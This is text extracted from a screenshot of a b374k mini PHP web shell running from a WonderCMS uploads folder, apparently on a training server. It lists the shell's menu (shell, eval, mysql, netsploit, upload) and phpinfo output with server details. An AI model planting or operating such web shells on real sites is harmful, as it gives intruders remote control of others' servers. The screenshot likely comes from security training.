 13.126.131.188/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=phpinfo
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-9-143 4.15.0-1043-aws #45-Ubuntu SMP Mon Jun 24 14:07:03 UTC 2019 x86_64
server ip : 13.126.131.188 | your ip : 157.37.194.162
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
php
PHP Version 5.6.39-1+ubuntu18.04.1+deb.sury.org+1
System
Linux ip-172-26-9-143 4.15.0-1043-aws #45-Ubuntu SMP Mon Jun 24 14:07:03 UTC 2019 x86_64
Server API
FPM/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php/5.6/fpm
Loaded
Configuration File
/etc/php/5.6/fpm/php.ini
Scan this dir for
additional .ini files
/etc/php/5.6/fpm/conf.d
Additional .ini files
parsed
/etc/php/5.6/fpm/conf.d/10-mysqlnd.ini, /etc/php/5.6/fpm/conf.d/10-opcache.ini, /etc/php/5.6/fpm/conf.d/10-pdo.ini, /etc/php/5.6/fpm/conf.d/15-xml.ini, /etc/php/5.6/fpm/conf.d/20-c
/5.6/fpm/conf.d/20-dom.ini, /etc/php/5.6/fpm/conf.d/20-exif.ini, /etc/php/5.6/fpm/conf.d/20-fileinfo.ini, /etc/php/5.6/fpm/conf.d/20-ftp.ini, /etc/php/5.6/fpm/conf.d/20-gd.ini, /etc/php/5
/20-json.ini, /etc/php/5.6/fpm/conf.d/20-mbstring.ini, /etc/php/5.6/fpm/conf.d/20-mysql.ini, /etc/php/5.6/fpm/conf.d/20-mysqli.ini, /etc/php/5.6/fpm/conf.d/20-pdo_mysql.ini, /etc/php/
/20-posix.ini, /etc/php/5.6/fpm/conf.d/20-readline.ini, /etc/php/5.6/fpm/conf.d/20-shmop.ini, /etc/php/5.6/fpm/conf.d/20-simplexml.ini, /etc/php/5.6/fpm/conf.d/20-sockets.ini, /etc/php/
/conf.d/20-sysvsem.ini, /etc/php/5.6/fpm/conf.d/20-sysvshm.ini, /etc/php/5.6/fpm/conf.d/20-tokenizer.ini, /etc/php/5.6/fpm/conf.d/20-wddx.ini, /etc/php/5.6/fpm/conf.d/20-xmlreader.
PHP API
20131106
PHP Extension
20131226
Zend Extension
220131226
Zend Extension
Build
API220131226,NTS
PHP Extension
Build
API20131226,NTS